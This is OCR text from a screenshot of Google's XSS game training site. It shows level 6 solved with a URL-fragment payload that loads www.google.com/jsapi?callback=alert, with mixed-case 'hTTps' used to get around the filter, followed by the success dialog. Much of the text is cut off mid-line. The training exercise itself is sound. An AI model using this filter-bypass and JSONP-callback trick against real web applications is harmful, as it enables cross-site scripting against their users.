 Activities
Google Chrome
08:59 هفته
Document1.docx
XSS game: Level 6
xss-game.appspot.com/level6
Complex web applicatio
y to dynamically load
JavaScript libraries b
parameters or part of
xss-game.appspot.com says
Congratulations, you executed an alert:
undefined
You can now advance to the next level.
OK
This is very tricky t
put to influence the
URL when loading scrip
us types of data such
as XMLHttpRequ
nerabilities.
Mission Objective
Find a way to make the application request an external file which will
cause it to execute an alert().
Well done! Time to debrief >>
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level6/frame#hTTps://www.google.com/jsapi?cal Go
GLOVE
GADGETS
Loaded gadget from hTTps://www.google.com/jsapi?callback=alert